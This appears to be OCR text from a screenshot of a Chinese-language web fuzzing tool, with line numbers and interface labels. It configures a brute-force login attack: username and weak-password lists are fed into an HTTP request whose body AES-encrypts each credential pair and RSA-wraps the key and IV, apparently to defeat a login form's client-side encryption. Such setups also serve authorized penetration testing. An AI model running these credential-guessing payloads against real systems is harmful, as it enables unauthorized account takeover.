 匹配器 0 重置 添加/调试
丢弃 保留 仅匹配 AND OR
+ 添加
数据提取器 3 重置 添加/调试
iv [JQ(*)] 1
key [JQ(*)] 1
data [JQ(*)] 1
设置变量 重置 预览 添加 +
变量0 nuclei fuzztag raw
user
{{list(admin|root)}}
变量1 nuclei fuzztag raw
pass
{{list(admin|666666|88888888|adm
in123|123456)}}
13 sec-ch-ua-platform: "macOS"
14 Accept-Language: zh-CN,zh;q=0.9
15 Accept-Encoding: gzip, deflate, br
16 Content-Length auto : 834
17
18 {
19 "data":"{{yak(aesGCM|{"username":"{{param(user)}}","password":"{{param
(pass)}}"})}}",
20 "iv":"aaaaaaaaaaaa",
21 "encryptedIV":"{{yak(rsaOAEP_iv|{{param(publicKey)}})}}",
22 "encryptedKey":"{{yak(rsaOAEP_key|{{param(publicKey)}})}}"
23 }